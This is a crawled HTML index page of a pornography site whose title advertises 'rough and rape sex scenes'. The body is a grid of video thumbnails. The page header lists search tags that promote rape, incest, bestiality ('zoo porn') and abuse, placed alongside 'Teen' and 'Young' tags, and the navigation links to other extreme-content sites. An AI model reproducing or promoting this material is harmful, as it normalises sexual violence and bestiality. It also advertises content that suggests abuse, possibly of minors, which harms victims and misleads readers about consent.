

--- FILE ---
content_type: text/html
request_url: https://bestbrutalsexvideos.com/en/?error0_gallery
body_size: 8964
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Best Brutal Sex Videos -  Featuring rough and rape sex scenes.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://bestbrutalsexvideos.com/en/"  />
    <meta name="Description" content="Experience intense adult entertainment with the best brutal sex videos from all over the world!" />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/3BDmoQROTOT1OWf1T.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a>  <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a>  <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//bestbrutalsexvideos.com" target="_self">
                                <img src="/assets/logo.png" alt="Best Brutal Sex Videos"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/couples">Anal Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/">Extreme Porn Sites</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/314637613438189064/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45dd13e0df5be08" src="/thumbs/64/314637613438189064_0.jpg"/>
                                <span class="thumb-info">4:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14701420036898154164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cc05efa1d11fe6b4" src="/thumbs/164/14701420036898154164_0.jpg"/>
                                <span class="thumb-info">3:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636653509847/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007fa7cd7" src="/thumbs/847/3824942636653509847_0.jpg"/>
                                <span class="thumb-info">5:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                <span class="thumb-info">7:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/777258007903016854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg"/>
                                <span class="thumb-info">14:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732227281811/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb946ed6393" src="/thumbs/811/2705852732227281811_0.jpg"/>
                                <span class="thumb-info">4:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637271428914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg"/>
                                <span class="thumb-info">6:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639055329844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1097235a34" src="/thumbs/844/3824942639055329844_0.jpg"/>
                                <span class="thumb-info">1:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637055713762/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101ff3a1e2" src="/thumbs/762/3824942637055713762_0.jpg"/>
                                <span class="thumb-info">3:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636735957797/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ce48b25" src="/thumbs/797/3824942636735957797_0.jpg"/>
                                <span class="thumb-info">22:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6652269250633007973/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c519ba3623c0365" src="/thumbs/973/6652269250633007973_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639970634914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cdb1cca2" src="/thumbs/914/3824942639970634914_0.jpg"/>
                                <span class="thumb-info">2:09</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Best Brutal Sex Videos</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/342149980215965952/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4bf8f981eadf900" src="/thumbs/952/342149980215965952_0.jpg"/>
                                <span class="thumb-info">12:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638507451151/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10767b630f" src="/thumbs/151/3824942638507451151_0.jpg"/>
                                <span class="thumb-info">5:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                <span class="thumb-info">6:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895361754567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514aafa5c7" src="/thumbs/567/1892856895361754567_0.jpg"/>
                                <span class="thumb-info">13:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4638634156712421475/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="405fbd3061d66863" src="/thumbs/475/4638634156712421475_0.jpg"/>
                                <span class="thumb-info">4:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636794502201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638513566206/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1076d8b1fe" src="/thumbs/206/3824942638513566206_0.jpg"/>
                                <span class="thumb-info">4:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733953417825/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9add02261" src="/thumbs/825/2705852733953417825_0.jpg"/>
                                <span class="thumb-info">21:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636692689457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg"/>
                                <span class="thumb-info">9:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639827054896/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c522f130" src="/thumbs/896/3824942639827054896_0.jpg"/>
                                <span class="thumb-info">1:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3268122229916642652/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d5ab3da54bd2d5c" src="/thumbs/652/3268122229916642652_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546771929713/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25186a2aa71" src="/thumbs/713/1426482546771929713_0.jpg"/>
                                <span class="thumb-info">5:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639368278225/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a9ca90d1" src="/thumbs/225/3824942639368278225_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638843071940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108a7c8dc4" src="/thumbs/940/3824942638843071940_0.jpg"/>
                                <span class="thumb-info">18:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1132202840778658289/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fb6647c2a4cd1f1" src="/thumbs/289/1132202840778658289_0.jpg"/>
                                <span class="thumb-info">6:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5545304250340043528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs/528/5545304250340043528_0.jpg"/>
                                <span class="thumb-info">8:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894526898380/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75118ecc0cc" src="/thumbs/380/1892856894526898380_0.jpg"/>
                                <span class="thumb-info">1:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637112756980/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10235a0af4" src="/thumbs/980/3824942637112756980_0.jpg"/>
                                <span class="thumb-info">1:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638391009463/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106f8aa0b7" src="/thumbs/463/3824942638391009463_0.jpg"/>
                                <span class="thumb-info">16:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731525354613/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91d16d475" src="/thumbs/613/2705852731525354613_0.jpg"/>
                                <span class="thumb-info">24:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640484153262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ec4d77ae" src="/thumbs/262/3824942640484153262_0.jpg"/>
                                <span class="thumb-info">12:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639335153943/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a7d12117" src="/thumbs/943/3824942639335153943_0.jpg"/>
                                <span class="thumb-info">21:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731481784783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a7e01cf" src="/thumbs/783/2705852731481784783_0.jpg"/>
                                <span class="thumb-info">20:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5264530198070575266/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="490f5e528d5040a2" src="/thumbs/266/5264530198070575266_0.jpg"/>
                                <span class="thumb-info">5:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638563000710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1079cb0186" src="/thumbs/710/3824942638563000710_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639494558689/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b15173e1" src="/thumbs/689/3824942639494558689_0.jpg"/>
                                <span class="thumb-info">3:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638534628618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10781a150a" src="/thumbs/618/3824942638534628618_0.jpg"/>
                                <span class="thumb-info">2:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5799544056404243385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="507c1e978d33f3b9" src="/thumbs/385/5799544056404243385_0.jpg"/>
                                <span class="thumb-info">0:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638660757501/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107f9ea7fd" src="/thumbs/501/3824942638660757501_0.jpg"/>
                                <span class="thumb-info">5:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1887385818080818469/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a315766d8d13525" src="/thumbs/469/1887385818080818469_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640258382439/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ded87a67" src="/thumbs/439/3824942640258382439_0.jpg"/>
                                <span class="thumb-info">2:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637317629962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102f90280a" src="/thumbs/962/3824942637317629962_0.jpg"/>
                                <span class="thumb-info">9:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8158747752506071534/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7139b1daa02419ee" src="/thumbs/534/8158747752506071534_0.jpg"/>
                                <span class="thumb-info">3:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5367486680287706814/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a7d24b293307ebe" src="/thumbs/814/5367486680287706814_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636791048836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg"/>
                                <span class="thumb-info">3:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734144096777/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b92daa09" src="/thumbs/777/2705852734144096777_0.jpg"/>
                                <span class="thumb-info">13:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639607525597/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b80d30dd" src="/thumbs/597/3824942639607525597_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639651075234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10baa5b4a2" src="/thumbs/234/3824942639651075234_0.jpg"/>
                                <span class="thumb-info">10:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3284575943071182976/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d95286af48d3080" src="/thumbs/976/3284575943071182976_0.jpg"/>
                                <span class="thumb-info">14:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639865506161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg"/>
                                <span class="thumb-info">13:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732416946221/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9523b702d" src="/thumbs/221/2705852732416946221_0.jpg"/>
                                <span class="thumb-info">3:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5776148322598384300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5029004bca71f2ac" src="/thumbs/300/5776148322598384300_0.jpg"/>
                                <span class="thumb-info">27:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546179802749/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516357867d" src="/thumbs/749/1426482546179802749_0.jpg"/>
                                <span class="thumb-info">4:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639062184522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10978bf24a" src="/thumbs/522/3824942639062184522_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6807778676320036289/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e7a16a30f88e5c1" src="/thumbs/289/6807778676320036289_0.jpg"/>
                                <span class="thumb-info">8:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1966105610443193585/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b4902a2c55e7cf1" src="/thumbs/585/1966105610443193585_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4932172681972913666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="447298ec27e19602" src="/thumbs/666/4932172681972913666_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2233586025369786186/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1eff4aa7f171574a" src="/thumbs/186/2233586025369786186_0.jpg"/>
                                <span class="thumb-info">2:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4548667603094169802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f201d15cbc168ca" src="/thumbs/802/4548667603094169802_0.jpg"/>
                                <span class="thumb-info">11:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636893289142/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1016453ab6" src="/thumbs/142/3824942636893289142_0.jpg"/>
                                <span class="thumb-info">1:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731706541779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb927e386d3" src="/thumbs/779/2705852731706541779_0.jpg"/>
                                <span class="thumb-info">12:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12195032304912876094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a93d7544eebec23e" src="/thumbs/94/12195032304912876094_0.jpg"/>
                                <span class="thumb-info">7:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/57839658981554171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd7cdd078677fb" src="/thumbs/171/57839658981554171_0.jpg"/>
                                <span class="thumb-info">14:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636623539095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1006312b97" src="/thumbs/95/3824942636623539095_0.jpg"/>
                                <span class="thumb-info">8:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731415726992/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9168e0b90" src="/thumbs/992/2705852731415726992_0.jpg"/>
                                <span class="thumb-info">17:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733405011693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98d201eed" src="/thumbs/693/2705852733405011693_0.jpg"/>
                                <span class="thumb-info">21:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545000761686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511d10c956" src="/thumbs/686/1426482545000761686_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/551977919168892863/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a904fe33ebcfbf" src="/thumbs/863/551977919168892863_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639096979657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10999ee0c9" src="/thumbs/657/3824942639096979657_0.jpg"/>
                                <span class="thumb-info">16:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5015517576813944398/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="459ab2a9aab91e4e" src="/thumbs/398/5015517576813944398_0.jpg"/>
                                <span class="thumb-info">6:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5670758401548477531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4eb294b8a35be45b" src="/thumbs/531/5670758401548477531_0.jpg"/>
                                <span class="thumb-info">3:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731559784753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91f243131" src="/thumbs/753/2705852731559784753_0.jpg"/>
                                <span class="thumb-info">5:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2588698487007908616/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg"/>
                                <span class="thumb-info">12:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7956729383729127249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg"/>
                                <span class="thumb-info">5:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2310414217138600441/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640035619818/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d19163ea" src="/thumbs/818/3824942640035619818_0.jpg"/>
                                <span class="thumb-info">20:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3173856978104427334/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c0bce1b13cf2346" src="/thumbs/334/3173856978104427334_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
